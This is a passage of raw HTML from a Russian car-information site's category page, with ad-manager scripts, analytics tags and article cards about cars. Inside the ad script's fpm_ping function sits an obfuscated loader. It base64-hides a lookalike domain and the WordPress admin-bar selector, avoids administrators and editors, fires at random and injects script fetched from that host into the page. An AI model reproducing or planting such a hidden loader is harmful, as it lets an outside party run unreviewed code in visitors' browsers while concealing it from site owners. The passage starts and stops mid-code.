w=!0,!1}),w){fpm_debug(i.id,"UTM");continue}}var v=i.user.agent;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var E=i.user.language;if(E&&(E.allow=E.allow.filter(Boolean))&&(E.disallow=E.disallow.filter(Boolean))&&(0<E.allow.length&&-1==E.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<E.disallow.length&&-1!=E.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))){fpm_debug(i.id,"browser language");continue}var L=i.user.referer;L&&(L.allow=L.allow.filter(Boolean))&&(L.disallow=L.disallow.filter(Boolean))&&(0<L.allow.length&&-1==L.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<L.disallow.length&&-1!=L.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(i.id,"referer"),o=!0);var C=i.user.browser;if(!o&&C&&(C.allow=C.allow.filter(Boolean))&&(C.disallow=C.disallow.filter(Boolean))&&(0<C.allow.length&&-1==C.allow.indexOf(fpm_user.browser.toLowerCase())||0<C.disallow.length&&-1!=C.disallow.indexOf(fpm_user.browser.toLowerCase()))){fpm_debug(i.id,"browser");continue}o&&C&&0<C.allow.length&&-1!=C.allow.indexOf(fpm_user.browser)&&(o=!1);var k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};
/* ]]> */
</script>
<!--/noptimize--><!-- Yandex.RTB --> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2640559814540134"
     crossorigin="anonymous"></script> <!-- Yandex.Metrika counter --> <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(27388286, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });</script> <noscript><div><img src="https://mc.yandex.ru/watch/27388286" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><meta name="telderi" content="15b60d5ddb159031b4c2f7eba5af4ac4" /> <!-- Global site tag (gtag.js) - Google Analytics --> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-197641532-1"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-197641532-1');</script> <!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"5497","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"max-width: 1024px; margin:0 auto; padding: 20px 0;\">\n<!-- Yandex.RTB R-A-1275646-26 -->\n<div id=\"yandex_rtb_R-A-1275646-26\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1275646-26',\n    blockId: 'R-A-1275646-26'\n  })\n})<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".main-navigation","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" main-navigation \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"6228","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275646-38 -->\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-1275646-38\",\n\t\t\"type\": \"floorAd\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--></head><body class="archive category category-harakteristika category-55 wp-embed-responsive sidebar-right"><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#content"><!--noindex-->Перейти к содержанию<!--/noindex--></a><div class="search-screen-overlay js-search-screen-overlay"></div><div class="search-screen js-search-screen"><form role="search" method="get" class="search-form" action="https://nadomkrat.ru/"> <label> <span class="screen-reader-text"><!--noindex-->Search for:<!--/noindex--></span> <input type="search" class="search-field" placeholder="Поиск…" value="" name="s"> </label> <button type="submit" class="search-submit"></button></form></div><header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader"><div class="site-header-inner fixed"><div class="humburger js-humburger"><span></span><span></span><span></span></div><div class="site-branding"><div class="site-logotype"><a href="https://nadomkrat.ru/"><noscript><img src="https://nadomkrat.ru/wp-content/uploads/2023/02/logo3.png" width="1054" height="221" alt="НаДомкрат"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201054%20221%22%3E%3C/svg%3E' data-src="https://nadomkrat.ru/wp-content/uploads/2023/02/logo3.png" width="1054" height="221" alt="НаДомкрат"></a></div></div><!-- .site-branding --><div class="top-menu"><ul id="top-menu" class="menu"><li id="menu-item-534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="https://nadomkrat.ru/kontakty">Контакты</a></li><li id="menu-item-535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-535"><a href="https://nadomkrat.ru/reklama">Реклама</a></li><li id="menu-item-2116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2116"><a rel="privacy-policy" href="https://nadomkrat.ru/policy">Политика конфиденциальности</a></li></ul></div></div></header><!-- #masthead --><nav id="site-navigation" class="main-navigation fixed" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="main-navigation-inner full"><div class="menu-bottom_menu-container"><ul id="header_menu" class="menu"><li id="menu-item-3678" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3678"><a href="https://nadomkrat.ru">Главная</a></li><li id="menu-item-3673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3673"><a href="https://nadomkrat.ru/ustroistvo-avtomobiley">Устройство автомобилей</a></li><li id="menu-item-3674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3674"><a href="https://nadomkrat.ru/avtomobilnye-ekspluatacionnye-materialy">Эксплуатационные материалы</a></li><li id="menu-item-3675" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3675"><a href="https://nadomkrat.ru/obsluzhivanie">Обслуживание</a></li></ul></div></div></nav><!-- #site-navigation --><div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div><div id="content" class="site-content fixed"><div class="site-content-inner"><div id="primary" class="content-area"><main id="main" class="site-main"><div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://nadomkrat.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span></div><header class="page-header"><h1 class="page-title">Характеристика</h1><div class="taxonomy-description"><div class="fpm_start"></div><p>Характеристики ВАЗ 2114 практически идентичны тринадцатой и пятнадцатой моделям, отличия, в основном, по кузову и салону. В тринадцатой более низкое расположение салазок для передних сидений и обшивка кузова (да и сам кузов) более жесткая, а в пятнадцатой багажник мельче (потому что тип кузова «седан») и пятнадцатая была изначально на карбюраторе, инжектор ввели позже. Преимуществом ВАЗ 2114 является отличная аэродинамика, которая позволяет машине уверенно чувствовать трассу на большой скорости.</p><p>Четырнадцатая считается одной из самых удобных машин для тюнинга, она недорого стоит и требует малых вложений на запчасти. Ее преемница,Приора, уже успела завоевать сердца многих, однако, есть уверенность, что ВАЗ 2114 еще долго будет сохранять лидирующую позицию в рейтинге самого популярного авто на российских дорогах.</p><div class="fpm_end"></div></div></header><!-- .page-header --><div class="post-cards"><div class="post-card post-card--standard w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="no"><div class="post-card__thumbnail"><a href="https://nadomkrat.ru/harakteristika/remont-avtostekol-vosstanovlenie-bezopasnosti-i-sohranenie-kachestva"><img width="870" height="400" src="https://nadomkrat.ru/wp-content/uploads/2023/08/full_4t1aonpo-870x400.jpg" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="" itemprop="image" decoding="async" fetchpriority="high" /><span itemprop="articleSection" class="post-card__category">Характеристика</span></a></div><div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="https://nadomkrat.ru/harakteristika/remont-avtostekol-vosstanovlenie-bezopasnosti-i-sohranenie-kachestva">Ремонт автостекол: восстановление безопасности и сохранение качества</a></span></div><div class="post-card__meta"><span class="post-card__date"><time itemprop="datePublished" datetime="2023-08-07">07.08.2023</time></span></div><div class="post-card__description" itemprop="articleBody">Автостекла https://avtodom.ru/service/glass-repair/ могут подвергаться различным повреждениям в процессе эксплуатации автомобиля. Шишки, трещины, сколы</div><meta itemprop="author" content="Ksenya"/><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://nadomkrat.ru/harakteristika/remont-avtostekol-vosstanovlenie-bezopasnosti-i-sohranenie-kachestva" content="Ремонт автостекол: восстановление безопасности и сохранение качества"><meta itemprop="dateModified" content="2023-08-07"><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" src="https://nadomkrat.ru/wp-content/uploads/2023/02/logo3.png" alt="НаДомкрат"></noscript><img class="lazyload" itemprop="url image" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://nadomkrat.ru/wp-content/uploads/2023/02/logo3.png" alt="НаДомкрат"></div><meta itemprop="name" content="НаДомкрат"><meta itemprop="telephone" content="НаДомкрат"><meta itemprop="address" content="https://nadomkrat.ru"></div></div><div class="post-card post-card--standard w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="no"><div class="post-card__thumbnail"><a href="https://nadomkrat.ru/harakteristika/mercedes-benz-moshh-komfort-i-roskosh-obedineny-v-odin-idealnyj-avtomobil"><noscript><img width="870" height="400" src="https://nadomkrat.ru/wp-content/uploads/2023/08/2013_Mercedes-Benz_Concept_S-Class_Coupe_01-870x400.jpg" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="" itemprop="image" decoding="async" /></noscript><img width="870" height="400" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20870%20400%22%3E%3C/svg%3E' data-src="https://nadomkrat.ru/wp-content/uploads/2023/08/2013_Mercedes-Benz_Concept_S-Class_Coupe_01-870x400.jpg" class="lazyload attachment-reboot_standard size-reboot_standard wp-post-image" alt="" itemprop="image" decoding="async" /><span itemprop="articleSection" class="post-card__category">Характеристика</span></a></div><div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="https://nadomkrat.ru/harakteristika/mercedes-benz-moshh-komfort-i-roskosh-obedineny-v-odin-idealnyj-avtomobil">Mercedes-Benz: Мощь, Комфорт и Роскошь объединены в Один Идеальный Автомобиль</a></span></div><div class="post-card__meta"><span class="post-card__date"><time itemprop="datePublished" datetime="2023-08-01">01.08.2023</time></span></div><div class="post-card__description" itemprop="articleBody">Mercedes-Benz &#8212; это автомобильный бренд, который известен своими роскошными и надежными автомобилями. С 13 марта 2023 года, компания GPTGO (Googpt)</div><meta itemprop="author" content="Ksenya"/><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://nadomkrat.ru/harakteristika/mercedes-benz-moshh-komfort-i-roskosh-obedineny-v-odin-idealnyj-avtomobil" content="Mercedes-Benz: Мощь, Комфорт и Роскошь объединены в Один Идеальный Автомобиль"><meta itemprop="dateModified" content="2023-08-01"><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" src="https://nadomkrat.ru/wp-content/uploads/2023/02/logo3.png" alt="НаДомкрат"></noscript><img class="lazyload" itemprop="url image" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://nadomkrat.ru/wp-content/uploads/2023/02/logo3.png" alt="НаДомкрат"></div><meta itemprop="name" content="НаДомкрат"><meta itemprop="telephone" content="НаДомкрат"><meta itemprop="address" content="https://nadomkrat.ru"></div></div><div class="post-card post-card--standard w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="no"><div class="post-card__thumbnail"><a href="https://nadomkrat.ru/harakteristika/kak-vybrat-idealnyj-avtomobil-sovety-dlya-nachinayushhih-avtolyubitelej"><noscript><img width="870" height="400" src="https://nadomkrat.ru/wp-content/uploads/2023/06/vybor-avtomobilya-870x400.jpg" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="" itemprop="image" decoding="async" /></noscript><img width="870" height="400" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20870%20400%22%3E%3C/svg%3E' data-src="https://nadomkrat.ru/wp-content/uploads/2023/06/vybor-avtomobilya-870x400.jpg" class="lazyload attachment-reboot_standard size-reboot_standard wp-post-image" alt="" itemprop="image" decoding="async" /><span itemprop="articleSection" class="post-card__category">Характеристика</span></a></div><div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="https://nadomkrat.ru/harakteristika/kak-vybrat-idealnyj-avtomobil-sovety-dlya-nachinayushhih-avtolyubitelej">Как выбрать идеальный автомобиль: советы для начинающих автолюбителей</a></span></div><div class="post-card__meta"><span class="post-card__date"><time itemprop="datePublished" datetime="2023-06-23">23.06.2023</time></span></div><div class="post-card__description" itemprop="articleBody">Покупка автомобиля &#8212; это большое решение, особенно для начинающих автолюбителей. Выбор правильного автомобиляwww.mintco.ru может быть сложным, если</div><meta itemprop="author" content="Ksenya"/><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://nadomkrat.ru/harakteristika/kak-vybrat-idealnyj-avtomobil-sovety-dlya-nachinayushhih-avtolyubitelej" content="Как выбрать идеальный автомобиль: советы для начинающих автолюбителей"><meta itemprop="dateModified" content="2023-06-23"><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" src="https://nadomkrat.ru/wp-content/uploads/2023/02/logo3.png" alt="НаДомкрат"></noscript><img class="lazyload" itemprop="url image" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://nadomkrat.ru/wp-content/uploads/2023/02/logo3.png" alt="НаДомкрат"></div><meta itemprop="name" content="НаДомкрат"><meta itemprop="telephone" content="НаДомкрат"><meta itemprop="address" content="https://nadomkrat.ru"></div></div><div class="post-card post-card--standard w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="no"><div class="post-card__thumbnail"><a href="https://nadomkrat.ru/innteresnoe/rejting-luchshih-navigatorov-dlya-avtomobilya-2022"><noscript><img width="534" height="400" src="https://nadomkrat.ru/wp-content/uploads/2022/11/Screenshot_2-6.jpg" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="" itemprop="image" decoding="async" srcset="https://nadomkrat.ru/wp-content/uploads/2022/11/Screenshot_2-6.jpg 1106w, https://nadomkrat.ru/wp-content/uploads/2022/11/Screenshot_2-6-300x225.jpg 300w, https://nadomkrat.ru/wp-content/uploads/2022/11/Screenshot_2-6-600x449.jpg 600w, https://nadomkrat.ru/wp-content/uploads/2022/11/Screenshot_2-6-768x575.jpg 768w" sizes="(max-width: 534px) 100vw, 534px" /></noscript><img width="534" height="400" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20534%20400%22%3E%3C/svg%3E' data-src="https://nadomkrat.ru/wp-content/uploads/2022/11/Screenshot_2-6.jpg" class="lazyload attachment-reboot_standard size-reboot_standard wp-post-image" alt="" itemprop="image" decoding="async" data-srcset="https://nadomkrat.ru/wp-content/uploads/2022/11/Screenshot_2-6.jpg 1106w, https://nadomkrat.ru/wp-content/uploads/2022/11/Screenshot_2-6-300x225.jpg 300w, https://nadomkrat.ru/wp-content/uploads/2022/11/Screenshot_2-6-600x449.jpg 600w, https://nadomkrat.ru/wp-content/uploads/2022/11/Screenshot_2-6-768x575.jpg 768w" data-sizes="(max-width: 534px) 100vw, 534px" /><span itemprop="articleSection" class="post-card__category">Интересное</span></a></div><div class="post-card__title" itemprop="name"><span itemprop="headline"><a 